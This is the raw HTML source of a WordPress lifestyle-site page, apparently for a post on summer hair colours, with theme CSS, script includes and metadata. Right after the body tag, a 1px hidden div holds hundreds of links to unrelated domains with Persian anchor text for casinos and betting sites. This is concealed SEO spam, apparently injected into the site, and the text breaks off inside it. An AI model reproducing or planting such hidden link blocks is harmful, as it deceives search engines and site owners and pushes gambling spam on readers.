	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Libre Franklin', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Libre Franklin', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Roboto', sans-serif;
		font-weight: 500;
		text-transform: Uppercase;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Roboto', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Josefin Sans', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	span.zox-widget-main-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-widget-side-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Frank Ruhl Libre', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1325px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1425px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1200px + 60px);
			}
				

			#zox-bot-head-left {
				display: grid;
			}
			#zox-bot-head {
				grid-template-columns: 24px auto 60px;
			}
			.zox-bot-head-menu {
				padding: 0 0 0 36px;
			}
				

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #b89a6a;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #b89a6a;
	}
	

			span.zox-widget-main-title {
				font-size: 3rem;
				font-style: italic;
			}
			@media screen and (max-width: 599px) {
				.zox-widget-main-head {
					margin: 0 0 15px;
				}
				span.zox-widget-main-title {
					font-size: 2.125rem;
				}
			}
			

			span.zox-widget-side-title {
				font-size: 2.125rem;
				font-style: italic;
			}
			#zox-side-wrap .zox-widget-side-head a.rsswidget {
				font-weight: 400;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://shoutoutcalifornia.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=1728288503' type='text/css' media='all' />
<link rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CLibre+Franklin%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CJosefin+Sans%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CFrank+Ruhl+Libre%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://shoutoutcalifornia.com/wp-content/themes/zoxpress/css/media-queries.css?ver=1728288503' type='text/css' media='all' />
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/theia-post-slider/js/tps.js?ver=1.15.1" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/theia-post-slider/js/main.js?ver=1.15.1" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/theia-post-slider/js/tps-transition-slide.js?ver=1.15.1" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://shoutoutcalifornia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shoutoutcalifornia.com/wp-json/wp/v2/posts/903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shoutoutcalifornia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://shoutoutcalifornia.com/?p=903' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shoutoutcalifornia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoutoutcalifornia.com%2Fstyle%2Fthe-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shoutoutcalifornia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoutoutcalifornia.com%2Fstyle%2Fthe-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.136.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/shoutoutcalifornia.com\/style\/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde\/"},"url":"https:\/\/shoutoutcalifornia.com\/style\/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde\/","headline":"The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.\"","datePublished":"2021-06-23T05:26:52+00:00","dateModified":"2021-06-23T05:26:53+00:00","publisher":{"@type":"Organization","@id":"https:\/\/shoutoutcalifornia.com\/#organization","name":"Shoutout California","logo":{"@type":"ImageObject","url":"http:\/\/shoutoutcalifornia.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-hg2tQgTHrlZPyT.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/shoutoutcalifornia.com\/wp-content\/uploads\/2021\/06\/dark-or-medium-brown.jpg","width":696,"height":400},"articleSection":"Style","keywords":"Delicate Ombré, Softened Pecan, stylists, summer cosmetics, Tracey Cunningham","description":"Key Sentence: Coconut candy, anybody?As things gradually begin to get back to business as usual, the quest for the best summer hair tones is on.Following a time of box color and congested roots. We can at last securely get back to the hands of our stylists for a truly","author":{"@type":"Person","name":"Perry Perry","url":"https:\/\/shoutoutcalifornia.com\/author\/amanda-perry\/","image":{"@type":"ImageObject","url":"https:\/\/shoutoutcalifornia.com\/wp-content\/uploads\/2021\/05\/IMG-7235.jpg","height":96,"width":96}}}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://shoutoutcalifornia.com/wp-content/uploads/2021/06/dark-or-medium-brown.jpg" />
				<meta name="twitter:image" content="https://shoutoutcalifornia.com/wp-content/uploads/2021/06/dark-or-medium-brown.jpg" />
						<meta property="og:url" content="https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/" />
			<meta property="og:title" content="The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221;" />
			<meta property="og:description" content="Key Sentence: Coconut candy, anybody? As things gradually begin to get back to business as usual, the quest for the best summer hair tones is on. Following a time of box color and congested roots. We can at last securely get back to the hands of our stylists for a truly necessary revive. In recent [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/">
			<meta name="twitter:title" content="The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221;">
			<meta name="twitter:description" content="Key Sentence: Coconut candy, anybody? As things gradually begin to get back to business as usual, the quest for the best summer hair tones is on. Following a time of box color and congested roots. We can at last securely get back to the hands of our stylists for a truly necessary revive. In recent [&hellip;]">
			<link rel="pingback" href="https://shoutoutcalifornia.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://shoutoutcalifornia.com/wp-content/uploads/2022/06/cropped-B48E43F5-9C35-4E08-81AB-CA35D0B824B4-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://shoutoutcalifornia.com/wp-content/uploads/2022/06/cropped-B48E43F5-9C35-4E08-81AB-CA35D0B824B4-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shoutoutcalifornia.com/wp-content/uploads/2022/06/cropped-B48E43F5-9C35-4E08-81AB-CA35D0B824B4-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://shoutoutcalifornia.com/wp-content/uploads/2022/06/cropped-B48E43F5-9C35-4E08-81AB-CA35D0B824B4-270x270.jpeg" />
</head>
<body class="post-template-default single single-post postid-903 single-format-standard wp-embed-responsive theiaPostSlider_body zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a 